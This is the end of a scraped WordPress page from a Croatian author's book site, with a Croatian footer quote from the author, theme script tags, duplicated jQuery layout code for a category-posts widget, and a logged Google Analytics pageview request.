stranica po stranica. Uglavnom, radim krvavo da na papir prenesem svoju sudbinu, iskustva, osjećaje; otkrivam nešto što nikome nisam, stavljam na kocku odnose s najbližima da bi nastalo to što ti čitaš, poštovani čitatelju, zato, molim te, ne prigovaraj, ne traži dlaku u jajetu, već na trenutak zatvori oči, razmisli o spisateljičinom stanju i njenoj upornosti... <br>Vidjet ćeš; smatrat ćeš se privilegiranim što držiš ovo štivo u rukama."  <br><strong><i>  Ivančica</i> </strong><br><br></div>
		</div></div></footer>  <!-- end of wrapper-footer -->
</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0' id='naturespace-placeholders-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0' id='naturespace-scroll-to-top-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/selectnav.js?ver=0.1' id='naturespace-selectnav-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/responsive.js?ver=1.0' id='naturespace-responsive-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
		  




</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=897067488&t=pageview&_s=1&dl=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Ftrcanje%2F&ul=en-us%40posix&dt=Tr%C4%8Danje%E2%80%A6%20%7C%20Moj%20Dnevnik%20%7C%20Ivan%C4%8Dica%20Matu%C5%A1a%20knjiga%20Zaklju%C4%8Dana&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=666503124&gjid=1360869511&cid=868241925.1763791701&tid=UA-65334840-1&_gid=1989369880.1763791701&_r=1&_slc=1&z=1942911628
body_size: -449
content:
2,cG-83NM35JVQR